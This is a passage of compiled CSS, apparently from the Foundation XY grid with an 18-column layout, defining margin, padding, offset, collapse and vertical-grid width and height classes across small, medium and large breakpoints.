    .grid-margin-x > .medium-15 {
      width: calc(83.33333% - 1.25em); }
    .grid-margin-x > .medium-16 {
      width: calc(88.88889% - 1.25em); }
    .grid-margin-x > .medium-17 {
      width: calc(94.44444% - 1.25em); }
    .grid-margin-x > .medium-18 {
      width: calc(100% - 1.25em); } }
  @media print, screen and (min-width: 64em) {
    .grid-margin-x > .large-auto {
      width: auto; }
    .grid-margin-x > .large-shrink {
      width: auto; }
    .grid-margin-x > .large-1 {
      width: calc(5.55556% - 1.25em); }
    .grid-margin-x > .large-2 {
      width: calc(11.11111% - 1.25em); }
    .grid-margin-x > .large-3 {
      width: calc(16.66667% - 1.25em); }
    .grid-margin-x > .large-4 {
      width: calc(22.22222% - 1.25em); }
    .grid-margin-x > .large-5 {
      width: calc(27.77778% - 1.25em); }
    .grid-margin-x > .large-6 {
      width: calc(33.33333% - 1.25em); }
    .grid-margin-x > .large-7 {
      width: calc(38.88889% - 1.25em); }
    .grid-margin-x > .large-8 {
      width: calc(44.44444% - 1.25em); }
    .grid-margin-x > .large-9 {
      width: calc(50% - 1.25em); }
    .grid-margin-x > .large-10 {
      width: calc(55.55556% - 1.25em); }
    .grid-margin-x > .large-11 {
      width: calc(61.11111% - 1.25em); }
    .grid-margin-x > .large-12 {
      width: calc(66.66667% - 1.25em); }
    .grid-margin-x > .large-13 {
      width: calc(72.22222% - 1.25em); }
    .grid-margin-x > .large-14 {
      width: calc(77.77778% - 1.25em); }
    .grid-margin-x > .large-15 {
      width: calc(83.33333% - 1.25em); }
    .grid-margin-x > .large-16 {
      width: calc(88.88889% - 1.25em); }
    .grid-margin-x > .large-17 {
      width: calc(94.44444% - 1.25em); }
    .grid-margin-x > .large-18 {
      width: calc(100% - 1.25em); } }

.grid-padding-x .grid-padding-x {
  margin-right: -0.625em;
  margin-left: -0.625em; }

.grid-container:not(.full) > .grid-padding-x {
  margin-right: -0.625em;
  margin-left: -0.625em; }

.grid-padding-x > .cell {
  box-sizing: border-box;
  padding-right: 0.625em;
  padding-left: 0.625em; }

.small-up-1 > .cell {
  width: 100%; }

.small-up-2 > .cell {
  width: 50%; }

.small-up-3 > .cell {
  width: 33.33333%; }

.small-up-4 > .cell {
  width: 25%; }

.small-up-5 > .cell {
  width: 20%; }

.small-up-6 > .cell {
  width: 16.66667%; }

.small-up-7 > .cell {
  width: 14.28571%; }

.small-up-8 > .cell {
  width: 12.5%; }

@media print, screen and (min-width: 48em) {
  .medium-up-1 > .cell {
    width: 100%; }
  .medium-up-2 > .cell {
    width: 50%; }
  .medium-up-3 > .cell {
    width: 33.33333%; }
  .medium-up-4 > .cell {
    width: 25%; }
  .medium-up-5 > .cell {
    width: 20%; }
  .medium-up-6 > .cell {
    width: 16.66667%; }
  .medium-up-7 > .cell {
    width: 14.28571%; }
  .medium-up-8 > .cell {
    width: 12.5%; } }

@media print, screen and (min-width: 64em) {
  .large-up-1 > .cell {
    width: 100%; }
  .large-up-2 > .cell {
    width: 50%; }
  .large-up-3 > .cell {
    width: 33.33333%; }
  .large-up-4 > .cell {
    width: 25%; }
  .large-up-5 > .cell {
    width: 20%; }
  .large-up-6 > .cell {
    width: 16.66667%; }
  .large-up-7 > .cell {
    width: 14.28571%; }
  .large-up-8 > .cell {
    width: 12.5%; } }

.grid-margin-x.small-up-1 > .cell {
  width: calc(100% - 1.25em); }

.grid-margin-x.small-up-2 > .cell {
  width: calc(50% - 1.25em); }

.grid-margin-x.small-up-3 > .cell {
  width: calc(33.33333% - 1.25em); }

.grid-margin-x.small-up-4 > .cell {
  width: calc(25% - 1.25em); }

.grid-margin-x.small-up-5 > .cell {
  width: calc(20% - 1.25em); }

.grid-margin-x.small-up-6 > .cell {
  width: calc(16.66667% - 1.25em); }

.grid-margin-x.small-up-7 > .cell {
  width: calc(14.28571% - 1.25em); }

.grid-margin-x.small-up-8 > .cell {
  width: calc(12.5% - 1.25em); }

@media print, screen and (min-width: 48em) {
  .grid-margin-x.medium-up-1 > .cell {
    width: calc(100% - 1.25em); }
  .grid-margin-x.medium-up-2 > .cell {
    width: calc(50% - 1.25em); }
  .grid-margin-x.medium-up-3 > .cell {
    width: calc(33.33333% - 1.25em); }
  .grid-margin-x.medium-up-4 > .cell {
    width: calc(25% - 1.25em); }
  .grid-margin-x.medium-up-5 > .cell {
    width: calc(20% - 1.25em); }
  .grid-margin-x.medium-up-6 > .cell {
    width: calc(16.66667% - 1.25em); }
  .grid-margin-x.medium-up-7 > .cell {
    width: calc(14.28571% - 1.25em); }
  .grid-margin-x.medium-up-8 > .cell {
    width: calc(12.5% - 1.25em); } }

@media print, screen and (min-width: 64em) {
  .grid-margin-x.large-up-1 > .cell {
    width: calc(100% - 1.25em); }
  .grid-margin-x.large-up-2 > .cell {
    width: calc(50% - 1.25em); }
  .grid-margin-x.large-up-3 > .cell {
    width: calc(33.33333% - 1.25em); }
  .grid-margin-x.large-up-4 > .cell {
    width: calc(25% - 1.25em); }
  .grid-margin-x.large-up-5 > .cell {
    width: calc(20% - 1.25em); }
  .grid-margin-x.large-up-6 > .cell {
    width: calc(16.66667% - 1.25em); }
  .grid-margin-x.large-up-7 > .cell {
    width: calc(14.28571% - 1.25em); }
  .grid-margin-x.large-up-8 > .cell {
    width: calc(12.5% - 1.25em); } }

.small-margin-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-margin-collapse > .cell {
    margin-right: 0;
    margin-left: 0; }
  .small-margin-collapse > .small-1 {
    width: 5.55556%; }
  .small-margin-collapse > .small-2 {
    width: 11.11111%; }
  .small-margin-collapse > .small-3 {
    width: 16.66667%; }
  .small-margin-collapse > .small-4 {
    width: 22.22222%; }
  .small-margin-collapse > .small-5 {
    width: 27.77778%; }
  .small-margin-collapse > .small-6 {
    width: 33.33333%; }
  .small-margin-collapse > .small-7 {
    width: 38.88889%; }
  .small-margin-collapse > .small-8 {
    width: 44.44444%; }
  .small-margin-collapse > .small-9 {
    width: 50%; }
  .small-margin-collapse > .small-10 {
    width: 55.55556%; }
  .small-margin-collapse > .small-11 {
    width: 61.11111%; }
  .small-margin-collapse > .small-12 {
    width: 66.66667%; }
  .small-margin-collapse > .small-13 {
    width: 72.22222%; }
  .small-margin-collapse > .small-14 {
    width: 77.77778%; }
  .small-margin-collapse > .small-15 {
    width: 83.33333%; }
  .small-margin-collapse > .small-16 {
    width: 88.88889%; }
  .small-margin-collapse > .small-17 {
    width: 94.44444%; }
  .small-margin-collapse > .small-18 {
    width: 100%; }
  @media print, screen and (min-width: 48em) {
    .small-margin-collapse > .medium-1 {
      width: 5.55556%; }
    .small-margin-collapse > .medium-2 {
      width: 11.11111%; }
    .small-margin-collapse > .medium-3 {
      width: 16.66667%; }
    .small-margin-collapse > .medium-4 {
      width: 22.22222%; }
    .small-margin-collapse > .medium-5 {
      width: 27.77778%; }
    .small-margin-collapse > .medium-6 {
      width: 33.33333%; }
    .small-margin-collapse > .medium-7 {
      width: 38.88889%; }
    .small-margin-collapse > .medium-8 {
      width: 44.44444%; }
    .small-margin-collapse > .medium-9 {
      width: 50%; }
    .small-margin-collapse > .medium-10 {
      width: 55.55556%; }
    .small-margin-collapse > .medium-11 {
      width: 61.11111%; }
    .small-margin-collapse > .medium-12 {
      width: 66.66667%; }
    .small-margin-collapse > .medium-13 {
      width: 72.22222%; }
    .small-margin-collapse > .medium-14 {
      width: 77.77778%; }
    .small-margin-collapse > .medium-15 {
      width: 83.33333%; }
    .small-margin-collapse > .medium-16 {
      width: 88.88889%; }
    .small-margin-collapse > .medium-17 {
      width: 94.44444%; }
    .small-margin-collapse > .medium-18 {
      width: 100%; } }
  @media print, screen and (min-width: 64em) {
    .small-margin-collapse > .large-1 {
      width: 5.55556%; }
    .small-margin-collapse > .large-2 {
      width: 11.11111%; }
    .small-margin-collapse > .large-3 {
      width: 16.66667%; }
    .small-margin-collapse > .large-4 {
      width: 22.22222%; }
    .small-margin-collapse > .large-5 {
      width: 27.77778%; }
    .small-margin-collapse > .large-6 {
      width: 33.33333%; }
    .small-margin-collapse > .large-7 {
      width: 38.88889%; }
    .small-margin-collapse > .large-8 {
      width: 44.44444%; }
    .small-margin-collapse > .large-9 {
      width: 50%; }
    .small-margin-collapse > .large-10 {
      width: 55.55556%; }
    .small-margin-collapse > .large-11 {
      width: 61.11111%; }
    .small-margin-collapse > .large-12 {
      width: 66.66667%; }
    .small-margin-collapse > .large-13 {
      width: 72.22222%; }
    .small-margin-collapse > .large-14 {
      width: 77.77778%; }
    .small-margin-collapse > .large-15 {
      width: 83.33333%; }
    .small-margin-collapse > .large-16 {
      width: 88.88889%; }
    .small-margin-collapse > .large-17 {
      width: 94.44444%; }
    .small-margin-collapse > .large-18 {
      width: 100%; } }

.small-padding-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-padding-collapse > .cell {
    padding-right: 0;
    padding-left: 0; }

@media print, screen and (min-width: 48em) {
  .medium-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; } }

@media print, screen and (min-width: 48em) {
  .medium-margin-collapse > .small-1 {
    width: 5.55556%; }
  .medium-margin-collapse > .small-2 {
    width: 11.11111%; }
  .medium-margin-collapse > .small-3 {
    width: 16.66667%; }
  .medium-margin-collapse > .small-4 {
    width: 22.22222%; }
  .medium-margin-collapse > .small-5 {
    width: 27.77778%; }
  .medium-margin-collapse > .small-6 {
    width: 33.33333%; }
  .medium-margin-collapse > .small-7 {
    width: 38.88889%; }
  .medium-margin-collapse > .small-8 {
    width: 44.44444%; }
  .medium-margin-collapse > .small-9 {
    width: 50%; }
  .medium-margin-collapse > .small-10 {
    width: 55.55556%; }
  .medium-margin-collapse > .small-11 {
    width: 61.11111%; }
  .medium-margin-collapse > .small-12 {
    width: 66.66667%; }
  .medium-margin-collapse > .small-13 {
    width: 72.22222%; }
  .medium-margin-collapse > .small-14 {
    width: 77.77778%; }
  .medium-margin-collapse > .small-15 {
    width: 83.33333%; }
  .medium-margin-collapse > .small-16 {
    width: 88.88889%; }
  .medium-margin-collapse > .small-17 {
    width: 94.44444%; }
  .medium-margin-collapse > .small-18 {
    width: 100%; } }

@media print, screen and (min-width: 48em) {
  .medium-margin-collapse > .medium-1 {
    width: 5.55556%; }
  .medium-margin-collapse > .medium-2 {
    width: 11.11111%; }
  .medium-margin-collapse > .medium-3 {
    width: 16.66667%; }
  .medium-margin-collapse > .medium-4 {
    width: 22.22222%; }
  .medium-margin-collapse > .medium-5 {
    width: 27.77778%; }
  .medium-margin-collapse > .medium-6 {
    width: 33.33333%; }
  .medium-margin-collapse > .medium-7 {
    width: 38.88889%; }
  .medium-margin-collapse > .medium-8 {
    width: 44.44444%; }
  .medium-margin-collapse > .medium-9 {
    width: 50%; }
  .medium-margin-collapse > .medium-10 {
    width: 55.55556%; }
  .medium-margin-collapse > .medium-11 {
    width: 61.11111%; }
  .medium-margin-collapse > .medium-12 {
    width: 66.66667%; }
  .medium-margin-collapse > .medium-13 {
    width: 72.22222%; }
  .medium-margin-collapse > .medium-14 {
    width: 77.77778%; }
  .medium-margin-collapse > .medium-15 {
    width: 83.33333%; }
  .medium-margin-collapse > .medium-16 {
    width: 88.88889%; }
  .medium-margin-collapse > .medium-17 {
    width: 94.44444%; }
  .medium-margin-collapse > .medium-18 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .medium-margin-collapse > .large-1 {
    width: 5.55556%; }
  .medium-margin-collapse > .large-2 {
    width: 11.11111%; }
  .medium-margin-collapse > .large-3 {
    width: 16.66667%; }
  .medium-margin-collapse > .large-4 {
    width: 22.22222%; }
  .medium-margin-collapse > .large-5 {
    width: 27.77778%; }
  .medium-margin-collapse > .large-6 {
    width: 33.33333%; }
  .medium-margin-collapse > .large-7 {
    width: 38.88889%; }
  .medium-margin-collapse > .large-8 {
    width: 44.44444%; }
  .medium-margin-collapse > .large-9 {
    width: 50%; }
  .medium-margin-collapse > .large-10 {
    width: 55.55556%; }
  .medium-margin-collapse > .large-11 {
    width: 61.11111%; }
  .medium-margin-collapse > .large-12 {
    width: 66.66667%; }
  .medium-margin-collapse > .large-13 {
    width: 72.22222%; }
  .medium-margin-collapse > .large-14 {
    width: 77.77778%; }
  .medium-margin-collapse > .large-15 {
    width: 83.33333%; }
  .medium-margin-collapse > .large-16 {
    width: 88.88889%; }
  .medium-margin-collapse > .large-17 {
    width: 94.44444%; }
  .medium-margin-collapse > .large-18 {
    width: 100%; } }

@media print, screen and (min-width: 48em) {
  .medium-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .small-1 {
    width: 5.55556%; }
  .large-margin-collapse > .small-2 {
    width: 11.11111%; }
  .large-margin-collapse > .small-3 {
    width: 16.66667%; }
  .large-margin-collapse > .small-4 {
    width: 22.22222%; }
  .large-margin-collapse > .small-5 {
    width: 27.77778%; }
  .large-margin-collapse > .small-6 {
    width: 33.33333%; }
  .large-margin-collapse > .small-7 {
    width: 38.88889%; }
  .large-margin-collapse > .small-8 {
    width: 44.44444%; }
  .large-margin-collapse > .small-9 {
    width: 50%; }
  .large-margin-collapse > .small-10 {
    width: 55.55556%; }
  .large-margin-collapse > .small-11 {
    width: 61.11111%; }
  .large-margin-collapse > .small-12 {
    width: 66.66667%; }
  .large-margin-collapse > .small-13 {
    width: 72.22222%; }
  .large-margin-collapse > .small-14 {
    width: 77.77778%; }
  .large-margin-collapse > .small-15 {
    width: 83.33333%; }
  .large-margin-collapse > .small-16 {
    width: 88.88889%; }
  .large-margin-collapse > .small-17 {
    width: 94.44444%; }
  .large-margin-collapse > .small-18 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .medium-1 {
    width: 5.55556%; }
  .large-margin-collapse > .medium-2 {
    width: 11.11111%; }
  .large-margin-collapse > .medium-3 {
    width: 16.66667%; }
  .large-margin-collapse > .medium-4 {
    width: 22.22222%; }
  .large-margin-collapse > .medium-5 {
    width: 27.77778%; }
  .large-margin-collapse > .medium-6 {
    width: 33.33333%; }
  .large-margin-collapse > .medium-7 {
    width: 38.88889%; }
  .large-margin-collapse > .medium-8 {
    width: 44.44444%; }
  .large-margin-collapse > .medium-9 {
    width: 50%; }
  .large-margin-collapse > .medium-10 {
    width: 55.55556%; }
  .large-margin-collapse > .medium-11 {
    width: 61.11111%; }
  .large-margin-collapse > .medium-12 {
    width: 66.66667%; }
  .large-margin-collapse > .medium-13 {
    width: 72.22222%; }
  .large-margin-collapse > .medium-14 {
    width: 77.77778%; }
  .large-margin-collapse > .medium-15 {
    width: 83.33333%; }
  .large-margin-collapse > .medium-16 {
    width: 88.88889%; }
  .large-margin-collapse > .medium-17 {
    width: 94.44444%; }
  .large-margin-collapse > .medium-18 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-margin-collapse > .large-1 {
    width: 5.55556%; }
  .large-margin-collapse > .large-2 {
    width: 11.11111%; }
  .large-margin-collapse > .large-3 {
    width: 16.66667%; }
  .large-margin-collapse > .large-4 {
    width: 22.22222%; }
  .large-margin-collapse > .large-5 {
    width: 27.77778%; }
  .large-margin-collapse > .large-6 {
    width: 33.33333%; }
  .large-margin-collapse > .large-7 {
    width: 38.88889%; }
  .large-margin-collapse > .large-8 {
    width: 44.44444%; }
  .large-margin-collapse > .large-9 {
    width: 50%; }
  .large-margin-collapse > .large-10 {
    width: 55.55556%; }
  .large-margin-collapse > .large-11 {
    width: 61.11111%; }
  .large-margin-collapse > .large-12 {
    width: 66.66667%; }
  .large-margin-collapse > .large-13 {
    width: 72.22222%; }
  .large-margin-collapse > .large-14 {
    width: 77.77778%; }
  .large-margin-collapse > .large-15 {
    width: 83.33333%; }
  .large-margin-collapse > .large-16 {
    width: 88.88889%; }
  .large-margin-collapse > .large-17 {
    width: 94.44444%; }
  .large-margin-collapse > .large-18 {
    width: 100%; } }

@media print, screen and (min-width: 64em) {
  .large-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

.small-offset-0 {
  margin-left: 0%; }

.grid-margin-x > .small-offset-0 {
  margin-left: calc(0% + 0.625em); }

.small-offset-1 {
  margin-left: 5.55556%; }

.grid-margin-x > .small-offset-1 {
  margin-left: calc(5.55556% + 0.625em); }

.small-offset-2 {
  margin-left: 11.11111%; }

.grid-margin-x > .small-offset-2 {
  margin-left: calc(11.11111% + 0.625em); }

.small-offset-3 {
  margin-left: 16.66667%; }

.grid-margin-x > .small-offset-3 {
  margin-left: calc(16.66667% + 0.625em); }

.small-offset-4 {
  margin-left: 22.22222%; }

.grid-margin-x > .small-offset-4 {
  margin-left: calc(22.22222% + 0.625em); }

.small-offset-5 {
  margin-left: 27.77778%; }

.grid-margin-x > .small-offset-5 {
  margin-left: calc(27.77778% + 0.625em); }

.small-offset-6 {
  margin-left: 33.33333%; }

.grid-margin-x > .small-offset-6 {
  margin-left: calc(33.33333% + 0.625em); }

.small-offset-7 {
  margin-left: 38.88889%; }

.grid-margin-x > .small-offset-7 {
  margin-left: calc(38.88889% + 0.625em); }

.small-offset-8 {
  margin-left: 44.44444%; }

.grid-margin-x > .small-offset-8 {
  margin-left: calc(44.44444% + 0.625em); }

.small-offset-9 {
  margin-left: 50%; }

.grid-margin-x > .small-offset-9 {
  margin-left: calc(50% + 0.625em); }

.small-offset-10 {
  margin-left: 55.55556%; }

.grid-margin-x > .small-offset-10 {
  margin-left: calc(55.55556% + 0.625em); }

.small-offset-11 {
  margin-left: 61.11111%; }

.grid-margin-x > .small-offset-11 {
  margin-left: calc(61.11111% + 0.625em); }

.small-offset-12 {
  margin-left: 66.66667%; }

.grid-margin-x > .small-offset-12 {
  margin-left: calc(66.66667% + 0.625em); }

.small-offset-13 {
  margin-left: 72.22222%; }

.grid-margin-x > .small-offset-13 {
  margin-left: calc(72.22222% + 0.625em); }

.small-offset-14 {
  margin-left: 77.77778%; }

.grid-margin-x > .small-offset-14 {
  margin-left: calc(77.77778% + 0.625em); }

.small-offset-15 {
  margin-left: 83.33333%; }

.grid-margin-x > .small-offset-15 {
  margin-left: calc(83.33333% + 0.625em); }

.small-offset-16 {
  margin-left: 88.88889%; }

.grid-margin-x > .small-offset-16 {
  margin-left: calc(88.88889% + 0.625em); }

.small-offset-17 {
  margin-left: 94.44444%; }

.grid-margin-x > .small-offset-17 {
  margin-left: calc(94.44444% + 0.625em); }

@media print, screen and (min-width: 48em) {
  .medium-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .medium-offset-0 {
    margin-left: calc(0% + 0.625em); }
  .medium-offset-1 {
    margin-left: 5.55556%; }
  .grid-margin-x > .medium-offset-1 {
    margin-left: calc(5.55556% + 0.625em); }
  .medium-offset-2 {
    margin-left: 11.11111%; }
  .grid-margin-x > .medium-offset-2 {
    margin-left: calc(11.11111% + 0.625em); }
  .medium-offset-3 {
    margin-left: 16.66667%; }
  .grid-margin-x > .medium-offset-3 {
    margin-left: calc(16.66667% + 0.625em); }
  .medium-offset-4 {
    margin-left: 22.22222%; }
  .grid-margin-x > .medium-offset-4 {
    margin-left: calc(22.22222% + 0.625em); }
  .medium-offset-5 {
    margin-left: 27.77778%; }
  .grid-margin-x > .medium-offset-5 {
    margin-left: calc(27.77778% + 0.625em); }
  .medium-offset-6 {
    margin-left: 33.33333%; }
  .grid-margin-x > .medium-offset-6 {
    margin-left: calc(33.33333% + 0.625em); }
  .medium-offset-7 {
    margin-left: 38.88889%; }
  .grid-margin-x > .medium-offset-7 {
    margin-left: calc(38.88889% + 0.625em); }
  .medium-offset-8 {
    margin-left: 44.44444%; }
  .grid-margin-x > .medium-offset-8 {
    margin-left: calc(44.44444% + 0.625em); }
  .medium-offset-9 {
    margin-left: 50%; }
  .grid-margin-x > .medium-offset-9 {
    margin-left: calc(50% + 0.625em); }
  .medium-offset-10 {
    margin-left: 55.55556%; }
  .grid-margin-x > .medium-offset-10 {
    margin-left: calc(55.55556% + 0.625em); }
  .medium-offset-11 {
    margin-left: 61.11111%; }
  .grid-margin-x > .medium-offset-11 {
    margin-left: calc(61.11111% + 0.625em); }
  .medium-offset-12 {
    margin-left: 66.66667%; }
  .grid-margin-x > .medium-offset-12 {
    margin-left: calc(66.66667% + 0.625em); }
  .medium-offset-13 {
    margin-left: 72.22222%; }
  .grid-margin-x > .medium-offset-13 {
    margin-left: calc(72.22222% + 0.625em); }
  .medium-offset-14 {
    margin-left: 77.77778%; }
  .grid-margin-x > .medium-offset-14 {
    margin-left: calc(77.77778% + 0.625em); }
  .medium-offset-15 {
    margin-left: 83.33333%; }
  .grid-margin-x > .medium-offset-15 {
    margin-left: calc(83.33333% + 0.625em); }
  .medium-offset-16 {
    margin-left: 88.88889%; }
  .grid-margin-x > .medium-offset-16 {
    margin-left: calc(88.88889% + 0.625em); }
  .medium-offset-17 {
    margin-left: 94.44444%; }
  .grid-margin-x > .medium-offset-17 {
    margin-left: calc(94.44444% + 0.625em); } }

@media print, screen and (min-width: 64em) {
  .large-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .large-offset-0 {
    margin-left: calc(0% + 0.625em); }
  .large-offset-1 {
    margin-left: 5.55556%; }
  .grid-margin-x > .large-offset-1 {
    margin-left: calc(5.55556% + 0.625em); }
  .large-offset-2 {
    margin-left: 11.11111%; }
  .grid-margin-x > .large-offset-2 {
    margin-left: calc(11.11111% + 0.625em); }
  .large-offset-3 {
    margin-left: 16.66667%; }
  .grid-margin-x > .large-offset-3 {
    margin-left: calc(16.66667% + 0.625em); }
  .large-offset-4 {
    margin-left: 22.22222%; }
  .grid-margin-x > .large-offset-4 {
    margin-left: calc(22.22222% + 0.625em); }
  .large-offset-5 {
    margin-left: 27.77778%; }
  .grid-margin-x > .large-offset-5 {
    margin-left: calc(27.77778% + 0.625em); }
  .large-offset-6 {
    margin-left: 33.33333%; }
  .grid-margin-x > .large-offset-6 {
    margin-left: calc(33.33333% + 0.625em); }
  .large-offset-7 {
    margin-left: 38.88889%; }
  .grid-margin-x > .large-offset-7 {
    margin-left: calc(38.88889% + 0.625em); }
  .large-offset-8 {
    margin-left: 44.44444%; }
  .grid-margin-x > .large-offset-8 {
    margin-left: calc(44.44444% + 0.625em); }
  .large-offset-9 {
    margin-left: 50%; }
  .grid-margin-x > .large-offset-9 {
    margin-left: calc(50% + 0.625em); }
  .large-offset-10 {
    margin-left: 55.55556%; }
  .grid-margin-x > .large-offset-10 {
    margin-left: calc(55.55556% + 0.625em); }
  .large-offset-11 {
    margin-left: 61.11111%; }
  .grid-margin-x > .large-offset-11 {
    margin-left: calc(61.11111% + 0.625em); }
  .large-offset-12 {
    margin-left: 66.66667%; }
  .grid-margin-x > .large-offset-12 {
    margin-left: calc(66.66667% + 0.625em); }
  .large-offset-13 {
    margin-left: 72.22222%; }
  .grid-margin-x > .large-offset-13 {
    margin-left: calc(72.22222% + 0.625em); }
  .large-offset-14 {
    margin-left: 77.77778%; }
  .grid-margin-x > .large-offset-14 {
    margin-left: calc(77.77778% + 0.625em); }
  .large-offset-15 {
    margin-left: 83.33333%; }
  .grid-margin-x > .large-offset-15 {
    margin-left: calc(83.33333% + 0.625em); }
  .large-offset-16 {
    margin-left: 88.88889%; }
  .grid-margin-x > .large-offset-16 {
    margin-left: calc(88.88889% + 0.625em); }
  .large-offset-17 {
    margin-left: 94.44444%; }
  .grid-margin-x > .large-offset-17 {
    margin-left: calc(94.44444% + 0.625em); } }

.grid-y {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-flow: column nowrap;
      -ms-flex-flow: column nowrap;
          flex-flow: column nowrap; }
  .grid-y > .cell {
    width: auto;
    max-width: none; }
  .grid-y > .auto {
    height: auto; }
  .grid-y > .shrink {
    height: auto; }
  .grid-y > .small-shrink, .grid-y > .small-full, .grid-y > .small-1, .grid-y > .small-2, .grid-y > .small-3, .grid-y > .small-4, .grid-y > .small-5, .grid-y > .small-6, .grid-y > .small-7, .grid-y > .small-8, .grid-y > .small-9, .grid-y > .small-10, .grid-y > .small-11, .grid-y > .small-12, .grid-y > .small-13, .grid-y > .small-14, .grid-y > .small-15, .grid-y > .small-16, .grid-y > .small-17, .grid-y > .small-18 {
    -webkit-flex-basis: auto;
        -ms-flex-preferred-size: auto;
            flex-basis: auto; }
  @media print, screen and (min-width: 48em) {
    .grid-y > .medium-shrink, .grid-y > .medium-full, .grid-y > .medium-1, .grid-y > .medium-2, .grid-y > .medium-3, .grid-y > .medium-4, .grid-y > .medium-5, .grid-y > .medium-6, .grid-y > .medium-7, .grid-y > .medium-8, .grid-y > .medium-9, .grid-y > .medium-10, .grid-y > .medium-11, .grid-y > .medium-12, .grid-y > .medium-13, .grid-y > .medium-14, .grid-y > .medium-15, .grid-y > .medium-16, .grid-y > .medium-17, .grid-y > .medium-18 {
      -webkit-flex-basis: auto;
          -ms-flex-preferred-size: auto;
              flex-basis: auto; } }
  @media print, screen and (min-width: 64em) {
    .grid-y > .large-shrink, .grid-y > .large-full, .grid-y > .large-1, .grid-y > .large-2, .grid-y > .large-3, .grid-y > .large-4, .grid-y > .large-5, .grid-y > .large-6, .grid-y > .large-7, .grid-y > .large-8, .grid-y > .large-9, .grid-y > .large-10, .grid-y > .large-11, .grid-y > .large-12, .grid-y > .large-13, .grid-y > .large-14, .grid-y > .large-15, .grid-y > .large-16, .grid-y > .large-17, .grid-y > .large-18 {
      -webkit-flex-basis: auto;
          -ms-flex-preferred-size: auto;
              flex-basis: auto; } }
  .grid-y > .small-1, .grid-y > .small-2, .grid-y > .small-3, .grid-y > .small-4, .grid-y > .small-5, .grid-y > .small-6, .grid-y > .small-7, .grid-y > .small-8, .grid-y > .small-9, .grid-y > .small-10, .grid-y > .small-11, .grid-y > .small-12, .grid-y > .small-13, .grid-y > .small-14, .grid-y > .small-15, .grid-y > .small-16, .grid-y > .small-17, .grid-y > .small-18 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto; }
  .grid-y > .small-1 {
    height: 5.55556%; }
  .grid-y > .small-2 {
    height: 11.11111%; }
  .grid-y > .small-3 {
    height: 16.66667%; }
  .grid-y > .small-4 {
    height: 22.22222%; }
  .grid-y > .small-5 {
    height: 27.77778%; }
  .grid-y > .small-6 {
    height: 33.33333%; }
  .grid-y > .small-7 {
    height: 38.88889%; }
  .grid-y > .small-8 {
    height: 44.44444%; }
  .grid-y > .small-9 {
    height: 50%; }
  .grid-y > .small-10 {
    height: 55.55556%; }
  .grid-y > .small-11 {
    height: 61.11111%; }
  .grid-y > .small-12 {
    height: 66.66667%; }
  .grid-y > .small-13 {
    height: 72.22222%; }
  .grid-y > .small-14 {
    height: 77.77778%; }
  .grid-y > .small-15 {
    height: 83.33333%; }
  .grid-y > .small-16 {
    height: 88.88889%; }
  .grid-y > .small-17 {
    height: 94.44444%; }
  .grid-y > .small-18 {
    height: 100%; }
  @media print, screen and (min-width: 48em) {
    .grid-y > .medium-auto {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 0px;
          -ms-flex: 1 1 0px;
              flex: 1 1 0px;
      height: auto; }
    .grid-y > .medium-shrink, .grid-y > .medium-1, .grid-y > .medium-2, .grid-y > .medium-3, .grid-y > .medium-4, .grid-y > .medium-5, .grid-y > .medium-6, .grid-y > .medium-7, .grid-y > .medium-8, .grid-y > .medium-9, .grid-y > .medium-10, .grid-y > .medium-11, .grid-y > .medium-12, .grid-y > .medium-13, .grid-y > .medium-14, .grid-y > .medium-15, .grid-y > .medium-16, .grid-y > .medium-17, .grid-y > .medium-18 {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 auto;
          -ms-flex: 0 0 auto;
              flex: 0 0 auto; }
    .grid-y > .medium-shrink {
      height: auto; }
    .grid-y > .medium-1 {
      height: 5.55556%; }
    .grid-y > .medium-2 {
      height: 11.11111%; }
    .grid-y > .medium-3 {
      height: 16.66667%; }
    .grid-y > .medium-4 {
      height: 22.22222%; }
    .grid-y > .medium-5 {
      height: 27.77778%; }
    .grid-y > .medium-6 {
      height: 33.33333%; }
    .grid-y > .medium-7 {
      height: 38.88889%; }
    .grid-y > .medium-8 {
      height: 44.44444%; }
    .grid-y > .medium-9 {
      height: 50%; }
    .grid-y > .medium-10 {
      height: 55.55556%; }
    .grid-y > .medium-11 {
      height: 61.11111%; }
    .grid-y > .medium-12 {
      height: 66.66667%; }
    .grid-y > .medium-13 {
      height: 72.22222%; }
    .grid-y > .medium-14 {
      height: 77.77778%; }
    .grid-y > .medium-15 {
      height: 83.33333%; }
    .grid-y > .medium-16 {
      height: 88.88889%; }
    .grid-y > .medium-17 {
      height: 94.44444%; }
    .grid-y > .medium-18 {
      height: 100%; } }
  @media print, screen and (min-width: 64em) {
    .grid-y > .large-auto {
      -webkit-box-flex: 1;
      -webkit-flex: 1 1 0px;
          -ms-flex: 1 1 0px;
              flex: 1 1 0px;
      height: auto; }
    .grid-y > .large-shrink, .grid-y > .large-1, .grid-y > .large-2, .grid-y > .large-3, .grid-y > .large-4, .grid-y > .large-5, .grid-y > .large-6, .grid-y > .large-7, .grid-y > .large-8, .grid-y > .large-9, .grid-y > .large-10, .grid-y > .large-11, .grid-y > .large-12, .grid-y > .large-13, .grid-y > .large-14, .grid-y > .large-15, .grid-y > .large-16, .grid-y > .large-17, .grid-y > .large-18 {
      -webkit-box-flex: 0;
